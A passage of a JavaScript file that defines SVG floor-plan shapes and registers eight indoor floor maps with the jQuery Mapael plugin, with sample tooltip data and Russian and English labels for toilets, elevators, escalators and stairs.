    "509" : "m 44.96,8.89 c -0.3,0.15 -0.59,0.3 -0.82,0.37 -2,0.96 -3.86,2 -5.78,3.11 l -0.89,0.52 c -8.45,5.12 -15.79,11.79 -21.72,19.57 l -0.82,1.11 c -1.56,2.08 -2.97,4.3 -4.3,6.52 -0.15,0.3 -0.3,0.59 -0.52,0.82 -2.08,3.63 -3.86,7.41 -5.26,11.34 l 7.27,0 0,0.07 17.5,0 0,-14.53 1.04,0 0,-4.3 0,-1.11 0,-2.22 0,-0.96 6.82,0 0.96,0 7.19,0 0,-20.68 c -0.3,0.22 -0.44,0.3 -0.67,0.37 z",
    "510" : "m 52.96,26.02 -0.96,0 0,-0.96 0,-12.53 0,-0.96 5.93,0 0,-7.34 c -0.89,0.22 -1.71,0.44 -2.59,0.74 -0.3,0.07 -0.52,0.15 -0.82,0.22 -2.74,0.89 -5.49,1.93 -8.08,3.04 l 0,21.13 0,0.96 0,9.19 0,1.04 17.35,0 0,-14.53 -10.82,0 z",
    "521" : "m 64.75,19.79 22.69,0 0,20.83 -22.69,0 z",
    "524" : "m 94.55,19.64 15.94,0 0,20.91 -15.94,0 z",
    "525" : "m 111.31,4.22 22.98,0 0,36.33 -22.98,0 z",
    "526" : "m 135.18,4.22 26.02,0 0,36.33 -26.02,0 z",
    "527" : "m 162.09,4.22 22.98,0 0,36.33 -22.98,0 z",
    "530" : "m 186.04,19.64 18.39,0 0,20.91 -18.39,0 z",
    "531" : "m 210.51,4.22 25.06,0 0,36.33 -25.06,0 z",
    "532" : "M 241.79,4.74 C 241.5,4.67 241.2,4.59 240.98,4.52 240.61,4.44 240.24,4.3 239.87,4.22 l -3.34,0 0,36.33 2.15,0 8.08,0 14.09,0 0,-24.39 0,0 0,0 0.44,-2.67 C 255.29,9.71 248.76,6.74 241.79,4.74 Z",
    "533" : "M 288.43,42.25 C 282.12,30.76 273.08,21.13 262.11,14.08 l -0.37,2.22 0,25.21 -0.96,0 -14.09,0 0,21.5 37.81,0 0,-10.6 8.45,0 c -1.19,-3.19 -2.59,-6.3 -4.23,-9.34 0,-0.3 -0.15,-0.59 -0.3,-0.82 z",
    "534" : "m 246.76,78.51 0,11.49 37.81,0 0,-11.49 0,-0.89 0,-0.3 -37.81,0 0,0.3 z",
    "534-1" : "m 284.57,63.9 -4.37,0 -33.44,0 0,12.53 37.81,0 z",
    "546" : "m 236.83,114.09 -25.43,-0.07 0,20.54 1.71,0 23.72,0 z",
    "549" : "m 186.34,114.02 19.94,0 0,20.61 -19.94,0 z",
    "550" : "m 162.09,114.02 0,40.85 23.5,0 0,-40.85 z",
    "551" : "m 135.18,114.02 26.02,0 0,40.85 -26.02,0 z",
    "552" : "m 134.29,154.87 0,-40.85 -21.94,0 0,20.54 0,20.31 z",
    "553" : "m 95.89,114.02 15.49,0 0,20.61 -15.49,0 z",
    "558" : "m 36.5,114.02 -5.86,0 -0.59,0 -16.53,9.56 c 4.74,6.89 10.6,13.05 17.27,18.09 l 1.33,0.96 c 2.08,1.48 4.23,2.89 6.52,4.23 l 0.67,-4.23 0,-26.62 0,-2.08 -2.82,0.07 0,0 z",
    "570" : "m 90.48,141.82 20.98,0 0,13.05 -20.98,0 z",
    "571" : "m 95.89,135.52 15.49,0 0,5.41 -15.49,0 z",
    "572" : "m 88.33,4.22 22.09,0 0,7.78 -22.09,0 z",
    "573" : "m 94.55,12.97 15.94,0 0,5.78 -15.94,0 z",
    "574" : "m 186.34,141.82 24.09,0 0,13.05 -24.09,0 z",
    "575" : "m 186.34,135.52 19.94,0 0,5.41 -19.94,0 z",
    "576" : "m 186.04,4.22 23.58,0 0,7.71 -23.58,0 z",
    "577" : "m 186.04,12.9 18.39,0 0,5.86 -18.39,0 z",
    "578" : "m 237.72,131.89 0,3.63 -0.89,0 -25.43,0 0,19.35 27.73,0 0,-9.79 5.93,0 0,-13.2 z",
    "579" : "m 58.89,4.22 0,8.3 -5.93,0 0,12.53 10.82,0 0,-6.38 23.65,0 0,-14.46 z",
    "580" : "m 38.36,39.51 7.19,0 0,-9.19 -7.19,0 0,7.56 z",
    "581" : "m 36.5,37.88 0.96,0 0,-7.56 -5.93,0 0,7.56 z",
    "582" : "m 226.59,90.89 10.23,0 0,4.67 -10.23,0 z",
    "583" : "m 220.14,56.27 18.53,0 0,6.75 -18.53,0 z",
    "584" : "m 165.06,52.86 15.42,0 0,4.67 -15.42,0 z",
    "590" : "m 245.65,41.66 -36.25,0 0,-28.62 -3.86,0 0,28.62 -112.1,0 0,-28.54 -4.89,0 0,28.54 -43.22,0 0,-1.04 -8.08,0 0,-1.63 -6.6,0 0,73.92 59.98,0 0,27.8 4.15,0 0,-27.8 112.62,0 0,27.73 2.89,0 0,-27.73 35.36,0 0,-71.25 0,0 z m -5.86,50.34 -1.78,0 0,4.67 -16.98,0 0,7.71 -8.53,0 0,3.56 -74.21,0 0,-9.34 -8.75,0 0,9.34 -94.16,0 0,-59.61 36.77,0 16.61,0 73.55,0 0,3.48 21.06,0 0,-3.48 28.17,0 0,2.82 3.78,0 0,7.93 3.71,0 0,-3.78 20.76,0 0,36.7 0,0 z",
};
elemis[7] = {
    "601" : "m 239.91,142.03 0,-12.97 -7.21,0 0,3.57 -0.95,0 -24.99,0 0,15.15 20.54,0 3.42,0 0.66,0 0.29,0 c 0.8,-0.22 1.6,-0.44 2.4,-0.66 l 0,-5.1 5.83,0 z",
    "602" : "m 66.31,147.78 0.87,0 19.89,0 0,-36.21 -22.87,0 0,36.21 z",
    "603" : "m 38.56,111.58 0,2.04 0,25.28 c 0.8,0.51 1.6,1.02 2.48,1.46 l 0.8,0.44 c 1.31,0.73 2.62,1.38 3.93,2.04 0.73,0.36 1.46,0.66 2.11,1.02 3.57,1.6 7.36,2.91 11.22,3.93 l 3.93,0 0.15,0 0,-36.28 -24.62,0 z",
    "604" : "m 37.68,111.58 -2.7,0 -5.76,0 -1.09,0 0,-6.19 0,-0.95 0,-14.21 -17.19,0 0,14.21 0,0.95 -0.95,0 c 0.51,1.24 1.02,2.48 1.6,3.64 0.15,0.22 0.22,0.51 0.36,0.73 0.73,1.46 1.6,3.06 2.55,4.66 l 3.13,4.88 c 4.44,6.19 9.76,11.73 15.88,16.32 l 1.24,0.87 c 0.87,0.66 1.82,1.24 2.77,1.89 l 0,-24.7 0,-2.11 z",
    "605" : "m 10.95,63.93 17.19,0 0,25.42 -17.19,0 z",
    "606" : "m 40.81,14.98 -0.87,0.51 c -7.94,4.74 -14.93,11 -20.54,18.29 l -0.8,1.02 c -1.46,1.97 -2.84,4.01 -4.08,6.12 -0.15,0.29 -0.29,0.51 -0.44,0.8 -1.75,2.99 -3.21,6.12 -4.52,9.32 l 1.38,0 0,11.95 17.19,0 0,-11.95 0,-0.58 0,-13.62 1.02,0 0,-4.23 0,-1.09 0,-2.19 0,-0.95 6.7,0 0.95,0 7.07,0 0,-15.08 c -1.02,0.51 -2.04,1.09 -3.06,1.68 z",
    "607" : "m 44.75,29.33 0,9.03 0,1.02 17.05,0 0,-14.35 -10.71,0 -0.95,0 0,-0.95 0,-12.31 0,-0.95 5.83,0 0,-2.55 c -2.55,0.8 -5.1,1.75 -7.58,2.84 l -0.87,0.36 c -0.15,0.07 -0.36,0.15 -0.51,0.22 -0.29,0.15 -0.51,0.22 -0.8,0.36 -0.51,0.22 -1.02,0.51 -1.53,0.73 l 0,15.52 0,1.02 z",
    "618" : "m 62.74,18.91 22.29,0 0,20.47 -22.29,0 z",
    "620" : "m 91.96,18.84 15.66,0 0,20.54 -15.66,0 z",
    "621" : "m 109.8,7.33 -0.8,0 -0.51,0 0,32.05 22.58,0 0,-32.05 z",
    "622" : "m 157.01,7.33 -24.55,0 -0.51,0 0,32.05 25.57,0 0,-32.05 z",
    "623" : "m 180.54,7.33 -0.87,0 -21.27,0 0,32.05 22.58,0 0,-32.05 z",
    "625" : "m 181.92,18.84 18.07,0 0,20.54 -18.07,0 z",
    "627" : "m 228.33,7.33 -0.87,0 -21.49,0 0,32.05 24.7,0 0,-32.05 z",
    "628" : "m 233.65,39.38 7.94,0 13.84,0 0,-20.98 c -0.95,-0.66 -1.89,-1.31 -2.91,-1.97 l -0.8,-0.51 c -5.68,-3.5 -11.87,-6.27 -18.43,-8.09 -0.29,-0.07 -0.51,-0.15 -0.8,-0.22 -0.29,-0.07 -0.66,-0.15 -0.95,-0.22 l 0,31.98 2.11,0 z",
    "628-1" : "m 234.74,47.03 0,6.7 0,3.42 0,31.69 -1.75,0 0,4.74 7.5,0 0,-52.31 z",
    "629" : "m 277.79,43.54 c -0.15,-0.29 -0.29,-0.51 -0.44,-0.8 -5.17,-9.32 -12.38,-17.41 -21.05,-23.68 l 0,21.2 -0.95,0 -13.84,0 0,21.13 32.27,0 5.03,0 0,-9.18 0,-1.24 2.48,0 c -1.02,-2.55 -2.19,-5.03 -3.5,-7.43 z",
    "630" : "m 273.79,93.58 4.95,0 0,-18.5 0,-0.44 0,-0.58 0,-0.29 0,-11.44 -4.3,0 -0.66,0 -32.2,0 0,11.44 0,0.29 0,0.58 0,0.44 0,18.5 z",
    "632" : "m 278.74,104.44 0,-1.46 0,-1.46 0,-0.95 0,-6.12 -4.95,0 -32.2,0 0,6.12 0,0.95 0,2.91 0,6.19 0,0.95 -8.89,0 0,16.68 8.09,0 0,0.95 0,12.97 0,0.95 -5.83,0 0,3.86 c 0.22,-0.07 0.44,-0.15 0.73,-0.22 2.84,-0.87 5.54,-1.97 8.16,-3.21 1.17,-0.51 2.33,-1.09 3.42,-1.68 1.68,-0.87 3.35,-1.82 4.95,-2.84 l 0.8,-0.51 c 12.6,-8.16 22.44,-19.96 28.05,-33.95 l -2.33,0 z",
    "640" : "m 231.83,111.58 -24.99,0 0,20.18 1.68,0 23.31,0 z",
    "642" : "m 182.22,111.58 19.6,0 0,20.25 -19.6,0 z",
    "644" : "m 180.1,147.78 0.73,0 0.66,0 0,-36.21 -23.09,0 0,36.21 z",
    "645" : "m 132.46,147.78 24.55,0 0.51,0 0,-36.21 -25.57,0 0,36.21 z",
    "646" : "m 109.51,131.76 0,16.03 0.44,0 0.87,0 20.25,0 0,-36.21 -21.56,0 z",
    "648" : "m 93.34,111.58 15.23,0 0,20.25 -15.23,0 z",
    "661" : "m 221.77,62.33 11.87,0 0,25.42 -11.87,0 z",
    "670" : "m 281.73,52.21 -1.82,0 0,0.15 0,0 0,50.63 0,0 0,0.36 1.75,0 c 0.07,-0.15 0.07,-0.15 0,0 l 11.58,0 0,-51.14 -11.51,0 z",
    "671" : "m 182.22,132.7 19.6,0 0,5.32 -19.6,0 z",
    "672" : "m 182.22,151.72 23.68,0 0,-3.93 0,-8.89 -23.68,0 0,8.89 z",
    "673" : "m 87.95,151.72 20.62,0 0,-3.93 0,-8.89 -20.62,0 0,8.89 z",
    "674" : "m 93.34,132.7 15.23,0 0,5.32 -15.23,0 z",
    "675" : "m 85.91,11.34 21.71,0 0,-4.01 0,-3.64 -21.71,0 0,3.64 z",
    "676" : "m 91.96,12.28 15.66,0 0,5.68 -15.66,0 z",
    "677" : "m 51.16,11.85 0,12.31 10.64,0 0,-6.27 23.17,0 0,-10.56 -24.7,0 -0.95,0 c -0.8,0.22 -1.53,0.44 -2.33,0.66 l 0,3.79 -5.83,0 z",
    "678" : "m 30.11,36.76 4.88,0 0.87,0 0,-7.43 -5.76,0 z",
    "679" : "m 36.81,38.36 7.07,0 0,-9.03 -7.07,0 0,7.43 z",
    "680" : "m 161.31,51.4 15.15,0 0,4.59 -15.15,0 z",
    "681" : "m 215.44,54.83 18.21,0 0,6.63 -18.21,0 z",
    "682" : "m 221.77,88.85 10.05,0 0,4.59 -10.05,0 z",
    "683" : "m 181.92,11.26 23.17,0 0,-3.93 0,-3.64 -23.17,0 0,3.64 z",
    "684" : "m 181.92,12.21 18.07,0 0,5.76 -18.07,0 z",
    "690" : "m 5.99,51.91 4.01,0 0,52.52 -4.01,0 z",
    "691" : "m 8.83,49.95 c 1.24,-3.13 2.7,-6.05 4.3,-8.81 0.15,-0.22 0.29,-0.44 0.44,-0.73 l 0.07,-0.07 c 1.24,-2.11 2.62,-4.15 4.15,-6.19 l 0.8,-1.02 c 5.76,-7.43 12.75,-13.7 20.84,-18.5 l 0.87,-0.51 c 0.95,-0.58 1.97,-1.09 3.06,-1.68 l 1.38,-0.66 c 0.36,-0.22 0.73,-0.36 1.09,-0.58 0.22,-0.07 0.36,-0.15 0.58,-0.29 l 0.22,-0.07 c 0.07,-0.07 0.22,-0.07 0.29,-0.15 l 1.09,-0.51 C 50.58,9.08 53.13,8.13 55.68,7.33 l 0.95,-0.29 c 0.8,-0.22 1.6,-0.44 2.4,-0.66 l 0.29,0 24.55,0 c 0,0 0.51,0 1.09,0 l 0,-2.55 -27.97,0 -0.95,0 c -0.87,0.22 -1.68,0.44 -2.55,0.73 -0.29,0.07 -0.51,0.15 -0.8,0.22 -2.7,0.87 -5.39,1.89 -7.94,2.99 l -0.95,0.44 C 43.58,8.28 43.44,8.35 43.22,8.42 42.93,8.57 42.64,8.71 42.42,8.79 40.45,9.73 38.63,10.75 36.74,11.85 l -0.87,0.51 c -8.3,5.03 -15.52,11.58 -21.34,19.23 l -0.8,1.09 c -1.53,2.04 -2.91,4.23 -4.23,6.41 -0.15,0.29 -0.29,0.58 -0.51,0.8 -2.04,3.57 -3.79,7.28 -5.17,11.15 l 4.66,0 C 8.62,50.46 8.83,49.95 8.83,49.95 Z",
    "692" : "m 180.98,3.69 -72.49,0 0,2.62 1.75,0 2.55,0 68.19,0 z",
    "693" : "m 85.98,148.88 -26.95,0 -0.15,0 c -3.93,-1.02 -7.72,-2.33 -11.44,-4.01 -0.73,-0.29 -1.46,-0.66 -2.19,-1.02 -1.24,-0.58 -2.48,-1.24 -4.01,-2.11 l -0.8,-0.44 c -0.29,-0.15 -0.58,-0.29 -0.8,-0.51 l -1.89,-1.17 -0.73,-0.44 c -1.09,-0.73 -2.04,-1.31 -2.84,-1.89 l -1.24,-0.95 C 26.75,131.68 21.29,126.15 16.77,119.81 l -3.21,-4.95 c -1.02,-1.75 -1.97,-3.35 -2.62,-4.74 l -0.07,-0.15 c -0.07,-0.22 -0.22,-0.36 -0.29,-0.58 -0.44,-0.87 -0.87,-1.89 -1.38,-2.99 0,0 -0.22,-0.51 -0.44,-1.09 l -4.66,0 c 0.73,1.82 1.46,3.64 2.33,5.46 0.15,0.29 0.29,0.51 0.36,0.8 1.46,2.91 3.72,6.7 5.54,9.4 4.66,6.78 10.42,12.82 16.97,17.78 l 1.31,0.95 c 2.04,1.46 4.15,2.84 6.41,4.15 l 0.87,0.51 c 1.31,0.73 2.7,1.53 4.08,2.19 0.73,0.36 1.46,0.73 2.26,1.02 3.72,1.68 7.65,3.06 11.66,4.15 l 7.36,0 0.95,0 22.87,0 0,-2.84 -1.09,0 z",
    "694" : "m 109.51,151.72 71.98,0 0,-2.99 -67.6,0 -2.91,0 -1.46,0 z",
    "695" : "m 282.31,104.44 c -0.15,0.58 -0.36,1.09 -0.36,1.09 -5.76,13.84 -15.52,25.5 -28.19,33.73 l -0.8,0.51 c -1.68,1.02 -3.35,2.04 -5.1,2.91 -1.17,0.58 -2.33,1.17 -3.5,1.75 -2.7,1.24 -5.46,2.33 -8.3,3.28 l -1.68,0.51 c -0.8,0.22 -1.6,0.44 -2.4,0.66 l -0.29,0 -23.75,0 -1.09,0 0,2.77 27.25,0 0.95,0 c 1.17,-0.29 2.26,-0.66 3.42,-1.02 0.29,-0.07 0.51,-0.15 0.8,-0.29 2.91,-0.95 5.76,-2.11 8.52,-3.35 1.24,-0.58 2.4,-1.17 3.57,-1.75 1.75,-0.95 3.5,-1.97 5.17,-3.06 l 0.8,-0.51 c 13.55,-8.89 24.04,-21.93 29.8,-37.3 l -4.81,0 z",
    "696" : "m 232.12,94.46 -11.44,0 0,-31.98 -6.41,0 0,-8.81 19.31,0 0,-7.14 0,0 6.05,-6.05 -34.82,0 0,-28.12 -3.79,0 0,28.12 -110.15,0 0,-28.05 -4.81,0 0,28.05 -42.47,0 0,-1.02 -7.94,0 0,-1.6 -6.48,0 0,72.63 58.94,0 0,27.32 4.08,0 0,-27.32 110.66,0 0,27.25 2.84,0 0,-27.25 34.75,0 0,-15.95 -7.43,0 -0.87,0 z m -21.42,-18.21 0,25.86 -2.77,0 0,3.5 -72.92,0 0,-9.18 -8.6,0 0,9.18 -92.52,0 0,-58.57 36.13,0 16.32,0 72.27,0 0,3.42 20.69,0 0,-3.42 27.68,0 0,2.77 3.72,0 0,26.44 z",
    "697" : "m 207.06,6.24 24.62,0 0,0.07 0.29,0.07 c 0.22,0.07 0.51,0.15 0.73,0.22 0.29,0.07 0.51,0.15 0.8,0.22 6.56,1.89 12.89,4.66 18.72,8.23 l 0.8,0.51 c 0.95,0.58 1.82,1.24 2.99,1.97 l 0.95,0.66 c 8.74,6.34 16.17,14.72 21.34,24.04 0.15,0.22 0.29,0.51 0.36,0.73 l 0.07,0.07 c 1.17,2.19 2.26,4.52 3.28,6.85 0,0 0.22,0.51 0.44,1.09 l 4.66,0 c -1.17,-3.13 -2.55,-6.19 -4.15,-9.18 -0.15,-0.29 -0.29,-0.58 -0.44,-0.8 -6.19,-11.29 -15.08,-20.76 -25.86,-27.68 l -0.8,-0.51 C 249.97,9.15 243.56,6.24 236.71,4.27 c -0.29,-0.07 -0.58,-0.15 -0.8,-0.22 -0.36,-0.07 -0.73,-0.22 -1.09,-0.29 l -3.28,0 -0.95,0 -24.62,0 0,2.55 1.09,-0.07 z",

};
elemis[8] = {
    "705" : "m 66.58,135.47 18.57,0 0,-22.74 -18.57,0 0,0 -8.97,0 0,22.74 z",
    "706" : "m 56.6,135.47 0,-22.74 0,-5.65 -29.32,0 0,5.65 0,7.66 23.75,15.09 z",
    "707" : "m 11.19,60.12 -3.09,0 0,36.59 6.27,0 0,20.19 11.99,0 0,-73.73 -11.99,0 -3.17,0 z",
    "727" : "m 57.61,43.18 24.52,0 0,-22.74 -24.52,0 0,12.07 -13.93,0 0,10.68 z",
    "729" : "m 83.13,20.43 25.38,0 0,22.74 -25.38,0 z",
    "730" : "m 109.44,20.43 25.38,0 0,22.74 -25.38,0 z",
    "731" : "m 135.74,20.43 25.38,0 0,22.74 -25.38,0 z",
    "732" : "m 162.05,20.43 25.38,0 0,22.74 -25.38,0 z",
    "733" : "m 188.35,20.43 11.06,0 0,22.74 -11.06,0 z",
    "736" : "m 211.64,20.43 17.56,0 0,22.74 -17.56,0 z",
    "743" : "m 228.66,64.22 12.92,0 0,20.66 -12.92,0 z",
    "745" : "m 241.58,97.8 -4.02,0 -8.9,0 0,9.44 8.9,0 4.02,-3.48 z",
    "756" : "m 214.65,112.73 20.19,0 0,22.74 -20.19,0 z",
    "757" : "m 188.35,112.73 25.38,0 0,22.74 -25.38,0 z",
    "758" : "m 162.05,112.73 25.38,0 0,22.74 -25.38,0 z",
    "759" : "m 135.74,112.73 25.38,0 0,22.74 -25.38,0 z",
    "760" : "m 109.44,112.73 25.38,0 0,22.74 -25.38,0 z",
    "761" : "m 97.45,112.73 11.06,0 0,22.74 -11.06,0 z",
    "763" : "m 230.2,20.43 0,22.74 42.32,0 0,-5.8 -26.77,-16.94 z",
    "764" : "m 247.46,50.53 25.07,0 0,15.16 -25.07,0 z",
    "765" : "m 247.46,66.62 25.07,0 0,18.26 -25.07,0 z",
    "766" : "m 247.46,85.88 25.07,0 0,18.26 -25.07,0 z",
    "767" : "m 240.18,112.73 0,6.42 14.54,0 0.46,0 0.46,0 0,10.06 16.87,-10.68 0,-5.8 0,-7.66 -25.07,0 z",
    "770" : "m 200.34,20.43 7.35,0 0,22.74 -7.35,0 z",
    "771" : "m 89.17,112.73 7.35,0 0,22.74 -7.35,0 z",
    "772" : "m 228.66,85.88 10.99,0 0,10.99 -10.99,0 z",
    "773" : "m 240.18,120.08 0,15.4 5.57,0 8.97,-5.65 0,-9.75 z",
    "774" : "m 30.37,28.48 0,7.97 0,1.7 7.5,0 0,-9.67 z",
    "775" : "m 29.44,28.48 -6.19,0 0,7.97 5.18,0 1.01,0 z",
    "785" : "m 239.25,146.69 -28.08,0 0,5.65 -24.83,0 0,-5.65 -79.3,0 0,5.65 -24.83,0 0,-5.65 -14.7,0 0,-10.21 171.75,0 z",
    "786" : "m 23.26,42.17 4.02,0 0,1.93 0,4.18 201.38,0 0,1.24 0,5.34 13.85,0 0,31.02 -1.93,0 0,10.91 1.93,0 0,7.27 -4.56,4.18 -180.33,0 0,3.56 28.55,0 0,23.67 2.01,0 0,-23.67 147.69,0 0,23.67 3.4,0 0,-12.53 0,-11.14 0.93,-0.54 6.27,-6.58 0,-49.82 0,-5.34 26.07,0 0,-1.24 0,-4.18 -61.89,0 0,-23.67 -2.01,0 0,23.67 -165.87,0 0,-3.56 -4.87,0 0,-1.47 -8.43,0 0,-1.7 -6.19,0 z",
    "787" : "m 51.18,136.48 15.4,0 0,10.21 -15.4,0 z",
    "789" : "m 42.21,131.06 -0.77,-0.54 0,0 -15.09,-9.59 0,-3.02 -3.02,0 -9.9,0 0,-20.19 -6.34,0 0,-38.53 3.17,0 0,-16.94 12.07,0 0,-14.54 -2.4,-2.4 C 13.89,30.57 8.09,37.45 3.53,46.43 l 0,63.36 c 8.59,17.1 22.05,26.69 32.42,31.8 l 0.85,0.46 c 5.65,2.71 10.29,4.1 12.46,4.64 l 0.93,0 0.08,0 0,-10.52 -8.05,-5.11 z",
    "790" : "m 56.6,9.22 -6.27,0 C 50.02,9.29 49.48,9.45 48.79,9.6 44.38,10.84 32.31,14.79 20.7,24.61 l 2.94,2.94 14.31,0 2.24,0 12.53,-8.05 4.02,0 -0.15,-10.29 z",
    "791" : "m 229.2,9.22 -17.56,0 0,-5.65 -24.83,0 0,5.65 -79.38,0 0,-5.65 -24.76,0 0,5.65 -25.07,0 0,10.21 171.59,0 z",
    "792" : "m 230.2,9.22 15.47,0 0,10.29 -15.47,0 z",
    "793" : "m 246.68,9.29 0,0.23 0,10.29 26.85,17.1 0,82.16 -18.1,11.53 3.33,6.65 2.17,4.41 c 10.29,-5.11 23.75,-14.7 32.42,-31.8 l 0,-63.36 C 278.71,17.49 250.32,10.07 246.68,9.29 Z",
    "794" : "m 257.9,137.79 -3.33,-6.73 -8.43,5.42 -5.88,0 0,10.21 6.5,0 0.93,0 c 2.17,-0.54 6.73,-1.93 12.46,-4.64 l -2.24,-4.26 z",
    "795" : "m 228.66,55.87 12.92,0 0,7.43 -12.92,0 z",
    "796" : "m 38.81,30.26 0,9.36 3.87,0 0,-8.12 13.93,0 0,-11.06 -3.79,0 -14,8.9 z",
};


(function (factory) {


    if (typeof exports === 'object') {
        // CommonJS
        module.exports = factory(require('jquery'), require('mapael'));
    } else if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery', 'mapael'], factory);
    } else {
        // Browser globals
        factory(jQuery, jQuery.mapael);
    }
}(function ($, Mapael) {

    "use strict";
    var width_v = '300';//300
    var height_v = '190'; //210
    var leftLongitude_v = '0'; //-175.0
    var rightLongitude_v = '0'; // 190.0
    var topLatitude_v = '0';
    var bottomLatitude_v = '0';


    $.extend(true, Mapael,
        {

            maps :  {
                floor_1 : {

                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[1]
                },

                floor_2 : {
                    width : width_v,
                    height : height_v,
                    //leftLongitude: leftLongitude_v,
                    //rightLongitude: rightLongitude_v,
                    // topLatitude: topLatitude_v,
                    // bottomLatitude: bottomLatitude_v,
                    getCoords : function (lat, lon) {
                        var xfactor,
                            xoffset,
                            yfactor,
                            yoffset,
                            x,
                            y;
                        // Corse
                        if (lat < 43.15710 && lon > 8.17199) {
                            xfactor = 43.64246;
                            xoffset = 181.34520;
                            x = (lon * xfactor) + xoffset;

                            yfactor = -65.77758;
                            yoffset = 3346.37839;
                            y = (lat * yfactor) + yoffset;
                        } else {
                            xfactor = 45.48385;
                            xoffset = 220.22005;
                            x = (lon * xfactor) + xoffset;

                            yfactor = -65.97284;
                            yoffset = 3371.10748;
                            y = (lat * yfactor) + yoffset;
                        }
                        return {x : x, y : y};
                    },
                    'elems':elemis[2]
                },
                floor_3 : {
                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[3]
                },
                floor_4 : {
                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[4]
                },
                floor_5 : {
                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[5]
                },
                floor_6 : {
                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[6]
                },
                floor_7 : {
                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[7]
                },
                floor_8 : {
                    width : width_v,
                    height : height_v,
                    leftLongitude: leftLongitude_v,
                    rightLongitude: rightLongitude_v,
                    topLatitude: topLatitude_v,
                    bottomLatitude: bottomLatitude_v,
                    _projectLongitude: function (lon) {
                        return lon * Math.PI / 180;
                    },
                    _projectLatitude: function (lat) {
                        var latRad = lat * Math.PI / 180;
                        return 1.25 * Math.log( Math.tan( Math.PI / 4 + 0.4 * latRad ) );
                    },
                    getCoords: function (lat, lon) {
                        settingMapgetCoords()
                    },
                    'elems':elemis[8]
                }

            } // end floor
        }
    );

    return Mapael;

}));
/* func */
function settingStaticCoords(){

}
function settingMapgetCoords(){
    var self = this;

    // Project map boundaries with projection (only once for performance)
    if (self._xLeftPrime === undefined) self._xLeftPrime = self._projectLongitude(self.leftLongitude);
    if (self._xRightPrime === undefined) self._xRightPrime = self._projectLongitude(self.rightLongitude);
    if (self._yTopPrime === undefined) self._yTopPrime = self._projectLatitude(self.topLatitude);
    if (self._yBottomPrime === undefined) self._yBottomPrime = self._projectLatitude(self.bottomLatitude);

    // Compute x' and y' (projection-specific value)
    var xPrime = self._projectLongitude(lon);
    var yPrime = self._projectLatitude(lat);

    // Compute x and y
    var x = (xPrime - self._xLeftPrime) * (self.width / (self._xRightPrime - self._xLeftPrime));
    var y = (self._yTopPrime - yPrime) * (self.height / (self._yTopPrime - self._yBottomPrime));

    return {x: x, y: y};
}
/* / func */



// floor
var data = {
    "1": {
        "areas": {
            "place": {
                "value": 'place',

            },
            "101": {
                "href": "#",
                "tooltip": {
                    "content": "<span style=\"font-weight:bold;\">South Africa</span><br />Population : 43635718"
                }
            },
            "3": {
                "value": 25,
                "href": "#",
                "tooltip": {
                    "content": "<span style=\"font-weight:bold;\">South Africa</span><br />Population : 43635718"
                }
            }
        }
    },
    "2": {
        "areas": {
            "place": {
                "value": 'place',

            },
            "102": {
                "text": {
                    "content": "43635718"
                },
                "href": "#",
                "tooltip": {
                    "content": "<span style=\"font-weight:bold;\">South Africa</span><br />Population : 43635718"
                }
            },
            "3": {
                "value": 25,
                "href": "#",
                "tooltip": {
                    "content": "<span style=\"font-weight:bold;\">South Africa</span><br />Population : 43635718"
                }
            }
        }
    }
};

if(map_lang == 'ru-RU'){var datatxt = ["Туалет","Лифт","Эскалатор","Лестница"];}
if(map_lang == 'en-EN'){var datatxt = ["Toilet", "Elevator", "Escalator", "Stairs"];}
